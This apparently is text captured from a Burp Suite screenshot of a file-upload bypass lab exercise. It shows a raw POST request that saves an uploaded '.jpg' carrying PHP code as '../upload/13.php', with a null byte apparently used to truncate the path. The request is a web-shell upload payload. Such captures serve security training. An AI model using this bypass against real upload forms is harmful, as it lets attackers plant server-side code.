 请求
Pretty Raw Hex
\n
1 POST /Pass-13/index.php HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary1f09f59f2d0ba42f37f8a594084394f7
8 Content-Length: 523
9 Origin: http://upload.local
10 Connection: close
11 Referer: http://upload.local/Pass-13/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary1f09f59f2d0ba42f37f8a594084394f7
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/13.php
19 ------geckoformboundary1f09f59f2d0ba42f37f8a594084394f7
20 Content-Disposition: form-data; name="upload_file"; filename="13.jpg"
21 Content-Type: image/jpeg
22
23 <?php
响应
Pretty Raw Hex Render
\n
Inspector
选择 1 (0x1)
所选字符
\0
Code Hex
00
取消 应
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求标头 12